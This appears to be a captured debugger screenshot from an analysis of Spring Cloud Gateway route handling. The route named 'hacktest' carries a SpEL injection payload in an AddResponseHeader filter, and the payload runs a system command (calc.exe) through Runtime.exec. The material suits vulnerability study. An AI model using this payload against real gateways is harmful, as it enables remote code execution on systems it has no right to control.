 108
109 Object configuration = this.configurationService.with(factory).name(definition.getName()).properties(definition.getArgs()).even
110 return new FilterArgsEvent( source: this, id, (Map)properties);
111 }).bind();
112 if (configuration instanceof HasRouteId) {
113 HasRouteId hasRouteId = (HasRouteId)configuration;
114 hasRouteId.setRouteId(id);
115 }
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this.properties = 没有此类实例字段: 'properties'
this.configurable = 没有此类实例字段: 'configurable'
this = {RouteDefinitionRouteLocator@7407}
id = "hacktest"
filterDefinitions = {ArrayList@9671} size = 1
0 = {FilterDefinition@9567} "FilterDefinition{name='AddResponseHeader', args={name=Result, value=#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang
name = "AddResponseHeader"
args = {LinkedHashMap@9571} size = 2
"name" -> "Result"
"value" -> "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{"calc.exe"}).getInputStream()))}"
ordered = {ArrayList@9672} size = 0